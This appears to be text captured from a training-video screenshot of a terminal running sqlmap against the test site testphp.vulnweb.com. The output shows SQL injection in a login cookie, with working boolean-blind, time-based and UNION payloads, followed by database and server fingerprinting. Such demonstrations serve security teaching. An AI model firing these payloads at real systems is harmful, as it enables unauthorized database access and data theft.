 ~/Desktop/sqlmapproject-sqlmap-4147f44 — bash
Parameter: Cookie #1* ((custom) HEADER)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: login=test/test' AND 1045=1045 AND 'zkWD'='zkWD
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: login=test/test' AND SLEEP(5) AND 'ggoc'='ggoc
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: login=-7609' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178766a71,0x6d6a6e7a7
94c706248694948507a5a5362707579615a5374496753716f66645a5a4d575662596c68,0x71627a6b71),NUL
L,NULL,NULL,NULL-- KUuj
---
[17:58:47] [INFO] the back-end DBMS is MySQL
[17:58:47] [INFO] fetching banner
web application technology: Nginx, PHP 5.3.10
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.12
banner: '5.1.73-0ubuntu0.10.04.1'
[17:58:47] [INFO] fetched data logged to text files under '/Users/offensivehunter/.sqlmap
/output/testphp.vulnweb.com'
[*] shutting down at 17:58:47
bash-3.2#
Udemy